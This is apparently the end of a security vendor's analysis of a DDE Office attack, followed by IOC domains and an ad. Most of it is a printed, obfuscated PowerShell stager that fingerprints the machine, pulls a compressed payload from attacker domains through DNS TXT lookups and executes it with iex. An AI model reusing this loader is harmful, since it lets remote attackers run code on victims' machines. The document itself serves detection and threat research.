${_/==//_/===/} = new-object -TypeName System.Security.Cryptography.MD5CryptoServiceProvider;
${__/==___///=/} = (${_/==//_/===/}.ComputeHash([system.Text.Encoding]::UTF8.GetBytes(${___/===_/=//=})) | foreach{$_.ToString("X2") }) -join "";
${_///_/==_/=/} = ____/==/===_//= ${__/==___///=/}.Substring(0, 8) | __//=/=/_///; if([string]${__/==/___/===/} -eq [string]${_///_/==_/=/})
{ ${_//=______/====} += ${___/===_/=//=};
${/=_//=/__/=_} = _/=/_/__///_ $DomainList;
${/=/==/_/___/=}++;
}
${__/__/===____//} = "$(__/___/=__/===/).${_____//=//__/}.${/=/==/_/___/=}.${/=_//=/__/=_}";
${/=_/=_/=___/_} = ____/_/_//_/_ ${__/__/===____//};
if (${/=_/=_/=___/_} -eq 0) { return 0
}}
return [string]${_//=______/====};
}
function _/=/_/__///_
{param([array]$DomainList)
if($DomainList.count -eq 1)
{ return $DomainList;
}
return $DomainList[(Get-Random -Maximum ([array]$DomainList).count)];
}
function __/___/=__/===/()
{${/=_//=/====/=} = gwmi Win32_BIOS | Select -ExpandProperty SerialNumber ;
${_/==//_/===/} = new-object -TypeName System.Security.Cryptography.MD5CryptoServiceProvider;
${__/==___///=/} = (${_/==//_/===/}.ComputeHash([system.Text.Encoding]::UTF8.GetBytes(${/=_//=/====/=})) | %{$_.ToString("X2") }) -join "";
return ${__/==___///=/}.Substring(0, 10);
}
function _/==/==___/=_/
{[CmdletBinding()]param([Parameter(ValueFromPipeline=$True)][array]$DomainList, [scriptblock]${_/=__/_/=/=___});
if((-not $DomainList) -or ($DomainList.count -eq 0))
{ Throw $([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('TgBvACAAZABvAG0AYQBpAG4AcwA=')));
}
${/=_//=/__/=_} = _/=/_/__///_ $DomainList;
try
{ return &${_/=__/_/=/=___} -Domain ${/=_//=/__/=_};
}
catch
{ Write-Debug $ExecutionContext.InvokeCommand.ExpandString([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('RQByAHIAbwByADoAIAAkAGUAcgByAG8AcgA=')));
return _/==/==___/=_/ ([array]($DomainList | ? {$_ -ne ${/=_//=/__/=_} })) ${_/=__/_/=/=___};
}}
function ____/_/_//_/_
{[CmdletBinding()] param([Parameter()]${__/__/===____//});
Write-Debug $ExecutionContext.InvokeCommand.ExpandString([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('WwBEAE4AUwBdACAAKABBACkAIAA9AD0APgAgACQAewBfAF8ALwBcAF8AXwAvAD0APQA9AFwAXwBfAF8AXwAvAFwALwB9AA==')));
${_/=====/_/=_/=} = nslookup -type=a ${__/__/===____//} 2>&1;
${_____/=___/_/==} = [regex] $ExecutionContext.InvokeCommand.ExpandString([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('XABzACoAJAB7AF8AXwAvAFwAXwBfAC8APQA9AD0AXABfAF8AXwBfAC8AXAAvAH0AKAAuAGwAbwBjAGEAbABkAG8AbQBhAGkAbgApACoAXABzACoAQQBkAGQAcgBlAHMAcwAoAGUAcwApACoAOgBcAHMAKgAoAFsAXABkAFwALgBdACoAKQA=')));
${____/__/==_/__} = ${_____/=___/_/==}.Match(${_/=====/_/=_/=});
${/==//_/__/__} = 0
while ((-not ${____/__/==_/__}.Success) -and (${/=____/=__/==_} -ne ${/==//_/__/__})){ sleep -s 5
${/==//_/__/__} = ${/==//_/__/__} + 1
${_/=====/_/=_/=} = nslookup -type=a ${__/__/===____//} 2>&1;
${_____/=___/_/==} = [regex] $ExecutionContext.InvokeCommand.ExpandString([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('XABzACoAJAB7AF8AXwAvAFwAXwBfAC8APQA9AD0AXABfAF8AXwBfAC8AXAAvAH0AKAAuAGwAbwBjAGEAbABkAG8AbQBhAGkAbgApACoAXABzACoAQQBkAGQAcgBlAHMAcwAoAGUAcwApACoAOgBcAHMAKgAoAFsAXABkAFwALgBdACoAKQA=')));
${____/__/==_/__} = ${_____/=___/_/==}.Match(${_/=====/_/=_/=});
}
if (-not ${____/__/==_/__}.Success) { return 0
}
return ${____/__/==_/__}.Groups[3].Value;
}
function __/=__/_//==/=
{[CmdletBinding()]param([Parameter()]${__/__/===____//});
Write-Debug $ExecutionContext.InvokeCommand.ExpandString([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('WwBEAE4AUwBdACAAKABUAFgAVAApACAAPQA9AD4AIAAkAHsAXwBfAC8AXABfAF8ALwA9AD0APQBcAF8AXwBfAF8ALwBcAC8AfQA=')));
${_/=====/_/=_/=} = nslookup -type=txt ${__/__/===____//} 2>&1;
${_____/=___/_/==} = [regex] $([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('KAAiAFsAXgBcAHMAXQAqACIAXABzACoAKQArAA==')));
${__/======/===__} = ${_____/=___/_/==}.Matches(${_/=====/_/=_/=});
${/==//_/__/__} = 0
while ((${__/======/===__}.count -eq 0) -and (${/=____/=__/==_} -ne ${/==//_/__/__})){ sleep -s 5
${/==//_/__/__} = ${/==//_/__/__} + 1
${_/=====/_/=_/=} = nslookup -type=txt ${__/__/===____//} 2>&1;
${_____/=___/_/==} = [regex] $([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('KAAiAFsAXgBcAHMAXQAqACIAXABzACoAKQArAA==')));
${__/======/===__} = ${_____/=___/_/==}.Matches(${_/=====/_/=_/=});
}
if (${__/======/===__}.count -eq 0) { return 0
}
return (${_____/=___/_/==}.Matches(${_/=====/_/=_/=}) | Select -ExpandProperty Value) -join '' -replace '"' -replace '`n' -replace ' ';
}
function ___/___/==__/=/
{[CmdletBinding()]Param ([Parameter(Mandatory=$True,ValueFromPipeline=$True,ValueFromPipelineByPropertyName=$True)][byte[]] $byteArray = $(Throw($([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('LQBiAHkAdABlAEEAcgByAGEAeQAgAGkAcwAgAHIAZQBxAHUAaQByAGUAZAA='))))))
Process
{ ${/===___/_/==__} = New-Object System.IO.MemoryStream;
${/===___/_/==__}.Write($byteArray, 0, $byteArray.Length);
$null = ${/===___/_/==__}.Seek(0,0);
${__/___/_/==__/} = New-Object System.IO.Compression.GZipStream(${/===___/_/==__}, [System.IO.Compression.CompressionMode]::Decompress);
${_//=_/____//=} = New-Object System.IO.MemoryStream;
${/=__/=/_/____} = New-Object System.IO.StreamReader(${__/___/_/==__/}, [system.Text.Encoding]::UTF8);
echo ${/=__/=/_/____}.readtoend();
}}
function _/=/==__/====/
{[CmdletBinding()]param([Parameter(ValueFromPipeline=$True)]${__/=/===_/=_/==});
if (${__/=/===_/=_/==} -eq 0) { return 0
}
${__/_______//==} = [System.Convert]::FromBase64String(${__/=/===_/=_/==});
return ___/___/==__/=/(${__/_______//==});
}
function Get-Stage-PS
{[CmdletBinding()]param([Parameter()]$DomainList);
return _/==/==___/=_/ $DomainList
{return __/=__/_//==/= "$(__/___/=__/===/).stage.${/=_//=/__/=_}" | _/=/==__/====/; };};
function __/=/=_//=____
{[CmdletBinding()]param([Parameter(ValueFromPipeline=$True)]$DomainList);
return Download-Big-TXT $DomainList $([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('cwB0AGEAZwBlAA=='))) | _/=/==__/====/;
}
function ____/==/===_//=
{[CmdletBinding()] param([Parameter(ValueFromPipeline=$True)]${______/====/=___});
${_/___/___/==__} = @{ '0' = 0;
'1' = 1;
'2' = 2;
'3' = 3;
'4' = 4;
'5' = 5;
'6' = 6;
'7' = 7;
'8' = 8;
'9' = 9;
'A' = 10;
'B' = 11;
'C' = 12;
'D' = 13;
'E' = 14;
'F' = 15;
};
${___/===/______/} = "${______/====/=___}".Length;
${_/_/_/_//__/} = ${___/===/______/};
[uint64]${_______/=_/====} = 0;
while (${___/===/______/} -ne 0)
{ ${___/===/______/}--;
${__//__/=____/=} = ${_/___/___/==__}[[string]${______/====/=___}[${___/===/______/}]];
${_/__/=__/=//=} = _/==/_//==/_/ 16 (${_/_/_/_//__/} - ${___/===/______/} - 1);
${_______/=_/====} += [uint64]([uint64]${__//__/=____/=} * [uint64]${_/__/=__/=//=});
}
return ${_______/=_/====};
}
function _/==/_//==/_/
{[CmdletBinding()] param([Parameter(ValueFromPipeline=$True)]${_/=__//=//=/=}, [Parameter(ValueFromPipeline=$True)]${__//===///_/=});
return [Math]::Pow(${_/=__//=//=/=}, ${__//===///_/=});
}
function __//=/=/_///
{[CmdletBinding()]param([Parameter(ValueFromPipeline=$True)]${___/_///_/===});
return [convert]::ToString(${___/_///_/===},2);
}
function __/=====/=_/===
{[CmdletBinding()]param([Parameter(ValueFromPipeline=$True)]${__/_//_/=___/=});
${_//=/===_/===} = $ExecutionContext.InvokeCommand.ExpandString([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('JAB7AF8AXwAvAFwAXwAvAFwALwBcAF8ALwA9AFwAXwBfAF8ALwA9AH0A'))).Split(".");
${_//__//_//_} = [uint64]([uint64]${_//=/===_/===}[0] * 16777216);
${/____/__/=/===} = [uint64]([uint64]${_//=/===_/===}[1] * 65536);
${/=_//=/_/==/} = [uint64]([uint64]${_//=/===_/===}[2] * 256);
${_//==//===/=} = ${_//=/===_/===}[3];
${_/==//_//___} = ${_//__//_//_} + ${/____/__/=/===} + ${/=_//=/_/==/} + ${_//==//===/=};
return ${_/==//_//___};
}
function Int-To-Ip
{[CmdletBinding()] param([Parameter(ValueFromPipeline=$True)]$uint);
${_//__//_//_} = [uint64]([uint64]$uint / 16777216) % 256;
${/____/__/=/===} = [uint64]([uint64]$uint / 65536) % 256;
${/=_//=/_/==/} = [uint64]([uint64]$uint / 256) % 256;
${_//==//===/=} = [uint64]([uint64]$uint) % 256;
return [string]${_//__//_//_} + '.' + [string]${/____/__/=/===} + '.' + [string]${/=_//=/_/==/} + '.' + [string]${_//==//===/=};
}
${/==/_//====/} = @($([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('bgBzADAALgBwAHcA'))),$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('bgBzADAALgBzAGkAdABlAA=='))),$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('bgBzADAALgBzAHAAYQBjAGUA'))),$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('bgBzADAALgB3AGUAYgBzAGkAdABlAA=='))),$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('bgBzADEALgBwAHIAZQBzAHMA'))),$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('bgBzADEALgB3AGUAYgBzAGkAdABlAA=='))),$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('bgBzADIALgBwAHIAZQBzAHMA'))),$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('bgBzADMALgBzAGkAdABlAA=='))),$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('bgBzADMALgBzAHAAYQBjAGUA'))),$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('bgBzADQALgBzAGkAdABlAA=='))),$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('bgBzADQALgBzAHAAYQBjAGUA'))),$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('bgBzADUALgBiAGkAegA='))),$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('bgBzADUALgBvAG4AbABpAG4AZQA='))),$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('bgBzADUALgBwAHcA'))),$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('bgBzADAALgBiAHoA'))),$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('bgBzADAALgBjAGwAaQBjAGsA'))));
try
{${_//=______/====} = __/=/=_//=____(${/==/_//====/}); iex ${_//=______/====};
}
catch
{Write-Debug $([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('WwBNAGEAaQBuAF0AIABHAGUAbgBlAHIAYQBsACAAZgBhAGkAbAB1AHIAZQA=')));
Write-Host $Error[0];
}
You’ll notice a number of base64 encoded strings above. No doubt, this is another evasion tactic. If you dig into those, you’ll see they are all password protected via HTTP authentication. InQuest detects exploitation of these and other DDE attacks via our Deep File Inspection (DFI) stack and signature MC_Office_DDE_Command_Exec (event ID 5000728) released on October 10th, 2017. Our DFI stack is what’s responsible for peeling away the variety of layers typically present in malicious content. The process is recursive and a variety of techniques are applied in parallel to expose all embedded layers. For more information about DFI, see InQuest.net or reach out to us directly.
IOCs
- ns0[.]pw
- ns0[.]site
- ns0[.]space
- ns0[.]website
- ns1[.]press
- ns1[.]website
- ns2[.]press
- ns3[.]site
- ns3[.]space
- ns4[.]site
- ns4[.]space
- ns5[.]biz
- ns5[.]online
- ns5[.]pw
- ns0[.]bz
- ns0[.]click
Free Email Hygiene Analysis
Solid email security begins with proper email hygiene. There are a variety of email hygiene technologies and wrapping one’s head around them all is challenging. Try our complimentary Email Hygiene Analysis and receive an instant report about your company’s security posture including a simple rating with iterative guidance, as well as a comparison against the Fortune 500. Try it today!

